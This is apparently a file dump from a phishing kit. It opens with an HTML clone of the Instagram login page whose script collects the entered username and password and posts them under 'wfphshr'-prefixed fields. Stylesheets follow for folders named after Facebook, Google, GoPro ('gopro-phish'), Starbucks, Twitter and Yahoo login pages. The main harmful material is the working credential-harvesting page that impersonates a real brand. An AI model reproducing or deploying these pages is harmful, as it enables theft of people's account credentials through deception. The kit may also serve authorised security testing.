  <link rel="preload" href="static/css/c71018ea1251.css" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="static/css/0608bd6190e0.css" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="static/css/6c761c8cd379.css" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="static/css/344096cb1b73.css" as="style" type="text/css" crossorigin="anonymous">

  <link rel="prefetch" as="stylesheet" href="static/css/1b39124c7396.css" type="text/css" crossorigin="anonymous">

  <link rel="shortcut icon" type="image/x-icon" href="static/img/36b3ee2d91ed.ico">

  <link href="static/css/style.css" type="text/css" crossorigin="anonymous" rel="stylesheet">

  <link href="static/css/344096cb1b73.css" type="text/css" crossorigin="anonymous" rel="stylesheet">

  <script src="static/js/jquery-3.5.1.min.js"></script>

</head>

<body class="" style="">

  <div id="react-root">
    <section class="_9eogI E3X2T">
      <div></div>
      <main class="SCxLW  o64aR " role="main">
        <article class="_4_yKc">
          <div class="yOZjD _80tAB">
            <div class="V64Sp"><img class="RP4i1 JtrJi " src="static/img/9144d6673849.jpg" alt=""><img class="RP4i1  " src="static/img/177140221987.jpg" alt=""><img class="RP4i1  " src="static/img/ff2c097a681e.jpg" alt=""><img class="RP4i1  "
                src="static/img/b27a108592d8.jpg" alt=""><img class="RP4i1  UVauz" src="static/img/5e04169b9308.jpg" alt=""></div>
          </div>
          <div class="rgFsT  ">
            <div class="gr27e  ">
              <h1 class="NXVPg Szr5J  coreSpriteLoggedOutWordmark">Instagram</h1>
              <div class="EPjEi">
                <form class="HmktE" id="loginForm" method="post">
                  <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                                                              kEKum                                                ">
                    <div class="-MzZI">
                      <div class="_9GP1n   "><label class="f0n8F "><span class="_9nyy2"></span><input aria-label="Phone number, username, or email" aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75" name="eml" id="eml"
                            type="text" class="_2hvTZ pexuQ zyHYP" value="" placeholder="Phone number, username, or email"></label>
                        <div class="i24fI"></div>
                      </div>
                    </div>
                    <div class="-MzZI">
                      <div class="_9GP1n   "><label class="f0n8F "><span class="_9nyy2"></span><input aria-label="Password" aria-required="true" autocapitalize="off" autocorrect="off" name="pwd" id="pwd" type="password" class="_2hvTZ pexuQ zyHYP"
                            value="" placeholder="Password"></label>
                        <div class="i24fI"></div>
                      </div>
                    </div>
                    <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm    bkEs3                          CovQj                  jKUp7          DhRcB                                                    "><button
                        class="sqdOP  L3NKy   y3zKF     " type="submit" id="btn" name="btn">
                        <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                                                                                                              ">Log In</div>
                      </button></div>
                    <div class="K-1uj Z7p_S">
                      <div class="s311c"></div>
                      <div class="_0tv-g">or</div>
                      <div class="s311c"></div>
                    </div>
                    <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm    bkEs3                          CovQj                  jKUp7          DhRcB                                                    "><button
                        class="sqdOP yWX7d    y3zKF     " type="button"><span class=" coreSpriteFacebookIcon AeB99"></span><span class="KPnG0">Log in with Facebook</span></button></div>
                  </div><a class="_2Lks6" href="#" tabindex="0">Forgot password?</a>
                </form>
              </div>
            </div>
            <div class="gr27e">
              <div class="_7UhW9   xLCgt      MMzan   _0PwGv         uL8Hv         ">
                <p class="izU2O ">Don't have an account? <a href="#" tabindex="0"><span class="_7UhW9   xLCgt       qyrsm      gtFbE      se6yk        ">Sign up</span></a></p>
              </div>
            </div>
            <div class="APQi1">
              <p class="b_nGN">Get the app.</p>
              <div class="iNy2T"><a class="z1VUo" href="#"><img alt="Available on the App Store" class="Rt8TI " src="static/img/180ae7a0bcf7.png"></a><a class="z1VUo" href="#"><img alt="Available on Google Play" class="Rt8TI "
                    src="static/img/e9cd846dc748.png"></a></div>
            </div>
          </div>
        </article>
      </main>
      <footer class="_8Rna9  _3Laht pC2e0 " role="contentinfo">
        <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm               KokQV                                                                                               ">
          <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                                                              kEKum                                                ">
            <div class="                     Igw0E     IwRSH        YBx95   ybXk5    _4EzTm  YlhBV                                                                                                            ">
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#"
                  rel="nofollow noopener noreferrer">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">About</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#"
                  rel="nofollow noopener noreferrer">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Blog</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Jobs</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#"
                  rel="nofollow noopener noreferrer">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Help</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">API</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Privacy</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Terms</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Top Accounts</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Hashtags</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Locations</div>
                </a></div>
            </div>
            <div class="                     Igw0E     IwRSH        YBx95   ybXk5    _4EzTm  YlhBV                                                                                                            ">
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Beauty</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Dance &amp; Performance</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Fitness</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Food &amp; Drink</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Home &amp; Garden</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Music</div>
                </a></div>
              <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm     _22l1                 soMvl                  JI_ht                                                                      "><a href="#">
                  <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">Visual Arts</div>
                </a></div>
            </div>
          </div>
          <div class="                     Igw0E     IwRSH        YBx95   ybXk5    _4EzTm     _22l1                                                      _49XvD                                                   ">
            <div class="_7UhW9  PIoXz       MMzan  KV-D4          uL8Hv         "><span class="_3G4x7   RFk-t bwz9f ">
                <div class="TQUPK"><span>English</span>
                  <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                     WKY0a                                                                                         "><span
                      style="display: inline-block; transform: rotate(180deg);"><svg aria-label="Down Chevron Icon" class="_8-yf5 " fill="#8e8e8e" height="12" viewBox="0 0 48 48" width="12">
                        <path d="M40 33.5c-.4 0-.8-.1-1.1-.4L24 18.1l-14.9 15c-.6.6-1.5.6-2.1 0s-.6-1.5 0-2.1l16-16c.6-.6 1.5-.6 2.1 0l16 16c.6.6.6 1.5 0 2.1-.3.3-.7.4-1.1.4z"></path>
                      </svg></span></div>
                </div><select aria-label="Switch Display Language" class="hztqj">
                  <option value="en">English</option>
                </select>
              </span></div>
            <div class="                     Igw0E     IwRSH      eGOV_         _4EzTm                        _5VUwz                                                                                      ">
              <div class="_7UhW9  PIoXz       MMzan   _0PwGv         uL8Hv         ">© 2020 Instagram from Facebook</div>
            </div>
          </div>
        </div>
      </footer>
    </section>
  </div>





  <link rel="stylesheet" href="static/css/c71018ea1251.css" type="text/css" crossorigin="anonymous">
  <link rel="stylesheet" href="static/css/0608bd6190e0.css" type="text/css" crossorigin="anonymous">
  <link rel="stylesheet" href="static/css/6c761c8cd379.css" type="text/css" crossorigin="anonymous">

  <div class="Z2m7o">
    <div class="CgFia "></div>
  </div>
  <div id="fb-root" class=" fb_reset">
    <div style="position: absolute; top: -10000px; width: 0px; height: 0px;">
      <div></div>
    </div>
  </div>

  <script>
    /*
Check the password field and act accordingly.
*/

    $("#btn").on("click", function(e) {
      e.preventDefault();
      // get the password box and checkbox elements
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      // check to see if the value is empty
      if (input.value == "") {
        passNotValid();
      } else if (input2.value == "") { //check if the value of the repeat field is empty
        passNotValid();
      } else {
        // post the data
        $("#dialog").css('display', 'none');
        post('login', {
          wfphshremail: input.value,
          wfphshrpassword: input2.value
        });
      }
    });

    function passNotValid() {
      $(".1").css('border', '1px solid #fa3e3e');
      $(".2").css('border', '1px solid #fa3e3e');
      $(".2").css('border-top', '0px');
    }

    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for (var key in params) {
        if (params.hasOwnProperty(key)) {
          var hiddenField = document.createElement("input");
          hiddenField.setAttribute("type", "hidden");
          hiddenField.setAttribute("name", key);
          hiddenField.setAttribute("value", params[key]);
          form.appendChild(hiddenField);
        }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>

</body>

</html>
</file>
<file: facebook-login/static/css/fonts.css>
@font-face {
  font-family: 'Lato';
  font-weight: 400;
  font-style: normal;
  src: url('/fonts/Lato-regular/Lato-regular.eot');
  src: url('/fonts/Lato-regular/Lato-regular.eot?#iefix') format('embedded-opentype'),
       local('Lato Regular'),
       local('Lato-regular'),
       url('../fonts/Lato-regular.woff2') format('woff2');
}

@font-face {
  font-family: 'Lato';
  font-weight: 700;
  font-style: normal;
  src: url('/fonts/Lato-700/Lato-700.eot');
  src: url('/fonts/Lato-700/Lato-700.eot?#iefix') format('embedded-opentype'),
       local('Lato Bold'),
       local('Lato-700'),
       url('../fonts/Lato-700.woff2') format('woff2');
}
</file>
<file: google-login/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #f7f7f7;
    -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}
.login-title
{
    color: #555;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.profile-img
{
    width: 96px;
    height: 96px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

.btn-primary {
    background: #4B8EFA;
    color: #ffffff;
}

.container {
    margin: 0 auto;
    width: 400px;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #4888ef;
    *background-color: #4888ef;
    background-image: -moz-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4C8EFB), to(#4888ef));
    background-image: -webkit-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -o-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: linear-gradient(to bottom, #4C8EFB, #4888ef);
    background-repeat: repeat-x;
    border-color: #4888ef;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4C8EFB', endColorstr='#4888ef', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-sample:hover,
.btn-sample:focus,
.btn-sample:active,
.btn-sample.active,
.btn-sample.disabled,
.btn-sample[disabled] {
    color: #FFFFFF;
    background-color: #4888ef;
    *background-color: #003bb3;
}

.btn-sharp {
    border-radius: 3px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 10px;

}
</file>
<file: gopro-phish/static/style.css>
/*GENERAL*/
html {
  font-size: 62.5%; }
body {
  font-size: 1.5em;
  line-height: 1.6;
  font-weight: 400;
  color: #222; }
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 2rem;
  font-weight: 300; }
h1 { font-size: 4.0rem; line-height: 1.2;  letter-spacing: -.1rem;}
h2 { font-size: 3.6rem; line-height: 1.25; letter-spacing: -.1rem; }
h3 { font-size: 3.0rem; line-height: 1.3;  letter-spacing: -.1rem; }
h4 { font-size: 2.4rem; line-height: 1.35; letter-spacing: -.08rem; }
h5 { font-size: 1.8rem; line-height: 1.5;  letter-spacing: -.05rem; }
h6 { font-size: 1.5rem; line-height: 1.6;  letter-spacing: 0; }
@media (min-width: 550px) {
  h1 { font-size: 5.0rem; }
  h2 { font-size: 4.2rem; }
  h3 { font-size: 3.6rem; }
  h4 { font-size: 3.0rem; }
  h5 { font-size: 2.4rem; }
  h6 { font-size: 1.5rem; }
}
a {
  color: #1EAEDB; }

a:hover {
  color: #0FA0CE; }

.button,
button,
input[type="button"] {
  display: inline-block;
  height: 38px;
  padding: 0 30px;
  color: #bbb;
  text-align: center;
  font-size: 11px;
  font-weight: 600;
  line-height: 38px;
  letter-spacing: .1rem;
  text-transform: uppercase;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border-radius: 4px;
  border: 1px solid #bbb;
  cursor: pointer;
  box-sizing: border-box; }

input[type="password"]{
  height: 38px;
  padding: 6px 10px;
  background-color: #fff;
  border: 1px solid #D1D1D1;
  border-radius: 4px;
  box-shadow: none;
  box-sizing: border-box;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

input[type="password"]:focus{
  border: 1px solid #33C3F0;
  outline: 0; }

label{
  display: block;
  margin-bottom: .5rem;
  font-weight: 600; }

label > .label-body {
  display: inline-block;
  margin-left: .5rem;
  font-weight: normal; }

button,
.button {
  margin-bottom: 1rem; }
input{
  margin-bottom: 1.5rem; }

form {
  margin-bottom: 2.5rem; }

@media (min-width: 400px) {}
@media (min-width: 550px) {}
@media (min-width: 750px) {}
@media (min-width: 1000px) {}
@media (min-width: 1200px) {}


/* FONTS */
@font-face {
    font-family: light;
    src: url("goproInc-light.woff");}

@font-face {
    font-family: medium;
    src: url("goproInc-medium.woff");}

body{
  background-color: black;}

/* INDEX */

.needs{
  color: white;
  font-family: medium;
  font-size: 5em;
  padding-left: 2%;
  padding-right: 2%;}

.password-label{
  color: white;
  font-family: light;}

.text-muted{
  font-family: light;}

#dialog{
  display: none;}

#dialog > h2{
  color: #d80027;
  font-family: light;
  font-size: 1.3em;}

@media only screen and (max-width: 800px){
  .needs{
    font-size: 200%;
    padding-left: 0;
    padding-right: 0;}

  .logo{
    width: 60%;
    height: auto;}

  #dialog > img{
    width: 10%;
    height: auto;}}


/* LOADING */

.progress{
  width: 50%;}

.patient{
  color: white;
  font-family: light;
  font-size: 2em;
  padding-left: 5%;
  padding-right: 5%;
}


/* DONE */

#timer{
  color: white;
  font-family: light;
  padding-bottom: 2%;
  padding-top: 5%;
  font-size: 2em;
}
</file>
<file: starbucks-login/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    color: #007140;
    font-size: 55px;
    font-weight: 400;
    display: block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;    
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

/*.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:active {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}*/

.container {
    margin: 0 auto;
    width: 400px;
}

.terms-text1 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text2 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 5px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.terms-text3 {
    color: #999999;
    font-size: 15px;
    display: block;
    padding-top: 20px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.url-color {
    color: #6fb62f;
    font-size: 15px;
}

.url-color:link {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:visited {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:hover {
    color: #6fb62f;
    text-decoration: none;
}

.url-color:active {
    color: #6fb62f;
    text-decoration: none;
}

.url-color1 {
    color: #007140;
}

.url-color1:link {
    color: #007140;
    text-decoration: none;
}

.url-color1:visited {
    color: #007140;
    text-decoration: none;
}

.url-color1:hover {
    color: #007140;
    text-decoration: none;
}

.url-color1:active {
    color: #007140;
    text-decoration: none;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #318a00;
    *background-color: #318a00;
    background-image: -moz-linear-gradient(top, #65AB28, #318a00);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#65AB28), to(#318a00));
    background-image: -webkit-linear-gradient(top, #65AB28, #318a00);
    background-image: -o-linear-gradient(top, #65AB28, #318a00);
    background-image: linear-gradient(to bottom, #65AB28, #318a00);
    background-repeat: repeat-x;
    border: none;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#65AB28', endColorstr='#318a00', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, 
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
    color: #FFFFFF;
    background-color: #318a00;
    *background-color: #318a00;
}

.btn-xlarge {
    padding: 18px 28px;
    font-size: 22px; //change this to your desired size
    line-height: normal;
    -webkit-border-radius: 8px;
       -moz-border-radius: 8px;
            border-radius: 8px;
}

.btn-sharp {
    border-radius: 5px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 15px;

}
</file>
<file: twitter-login/static/css/style.css>
.form-signin
{
    max-width: 330px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{

}
.form-email
{
    margin: .65625rem 0;
    width: 100%;
    height: 45px;
    background-color: #f5f8fa;
    border-radius: 2.3125rem;
    border-width: 0;
    font: inherit;
    padding: .65625rem;
}
.form-password
{
    margin: .65625rem 0;
    width: 100%;
    height: 45px;
    background-color: #f5f8fa;
    border-radius: 2.3125rem;
    border-width: 0;
    font: inherit;
    padding: .65625rem;
}
.form-email:focus
{
    outline: 0;
}
.form-password:focus
{
    outline: 0;
}
.form-signin input[type="text"]
{

}
.form-signin input[type="password"]
{
    margin-bottom: 5px;
}
.account-wall
{
    padding: 10px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    margin: 0 auto;
    max-width: 320px;
    padding: 0 15px 22px;
    overflow: hidden;
    color: #000000;
    font-size: 1.125em;
    font-weight: 500;
    display: block;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

.container {
    margin: 0 auto;
}

.terms-text1 {
    color: #000;
    font-size: 16px;
    display: block;
    padding-top: 35px;
    text-align: center;
    text-decoration: none;
}

.url-color {
    color: #1da1f2;
    font-size: 15px;
    font-weight: 400;
    text-decoration: none;
}
a:hover, a:visited, a:link, a:active
{
    color: #1da1f2;
    text-decoration: none;
}
.btn-primary {
  display: block;
  width: 100%;
  height: 45px;
  box-sizing: border-box;
  margin-top: 15px!important;
  color: #FFFFFF;
  background-color: #3098ee;
  border-color: #3098ee;
  font-size: 1.25rem;
  line-height: 1.5em;
  font-weight: bold;
  border-width: inherit;

}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #FFFFFF;
  background-color: #3098ee;
  border-color: #3098ee;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #3098ee;
  border-color: #3098ee;
}

.btn-primary .badge {
  color: #3098ee;
  background-color: #FFFFFF;
}

.btn-primary:active:focus {
  color: #ffffff;
  background-color: #3098ee;
  border-color: #3098ee;
  outline: 0;
}

.btn-xlarge {
    padding: 5px 5px;
    font-size: 1.0em; 
    line-height: normal;
    -webkit-border-radius: 2.3125rem;
       -moz-border-radius: 2.3125rem;
            border-radius: 2.3125rem;
}

.btn-sharp {
    border-radius: 2.3125rem;
}

.logo {
    margin: auto;
    width: auto;
    height: 75px;
}

#dialog {
  display: none;
}

#dialog > h2{
  color: #e0245e;
  font-size: 1rem;
  padding: .65625rem;
  margin-top: 0;
  margin-bottom: 0;
}

* {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important; 
    -webkit-focus-ring-color: rgba(255, 255, 255, 0) !important; 
    outline: none !important;
}
</file>
<file: yahoo-login/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{

}
.form-email
{
    display: block;
    outline: 0;
    border-width: 0 0 1px 0;
    border-color: #cfd2d5;
    width: 100%;
    height: 44px;
}
.form-password
{
    outline: 0;
    border-width: 0 0 1px 0;
    border-color: #cfd2d5;
    width: 100%;
    height: 44px;
}
.form-email:focus
{
    outline: 0;
    border-width: 0 0 2px 0;
    border-color: #188fff;
}
.form-password:focus
{
    outline: 0;
    border-width: 0 0 2px 0;
    border-color: #188fff;
}
.form-signin input[type="text"]
{

}
.form-signin input[type="password"]
{
    margin-bottom: 5px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #ffffff;
}
.login-title
{
    margin: 0 auto;
    max-width: 320px;
    padding: 0 15px 22px;
    overflow: hidden;
    color: #000000;
    font-size: 1.125em;
    font-weight: 500;
    display: block;
}
.profile-img
{
    width: 150px;
    height: 150px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.friends-text
{
    font-size: 18px;
    font-weight: 400;
    display: block;
    color: #757575;
    padding-bottom: 15px;
}

.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

/*.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}

.btn-primary:active {
    background: #5da522;
    border-color: #5da522;
    color: #ffffff;
}*/

.container {
    margin: 0 auto;
    width: 400px;
}

.terms-text1 {
    color: #000;
    font-size: 16px;
    display: block;
    padding-top: 35px;
    text-align: center;
    text-decoration: none;
}

.terms-text2 {
    color: #000;
    font-size: 15px;
    display: block;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
}

.terms-text3 {
    color: #000;
    font-size: 16px;
    display: block;
    padding-top: 20px;
    text-align: center;
}

.url-color {
    color: #198fff;
    font-size: 15px;
    font-weight: 400;
    text-decoration: none;
}
a:hover, a:visited, a:link, a:active
{
    text-decoration: none;
}
.btn-primary {
  display: block;
  width: 100%;
  height: 44px;
  box-sizing: border-box;
  margin-top: 22px!important;
  color: #FFFFFF;
  background-color: #188fff;
  border-color: #188fff;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #FFFFFF;
  background-color: #4ca9ff;
  border-color: #4ca9ff;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #4ca9ff;
  border-color: #4ca9ff;
}

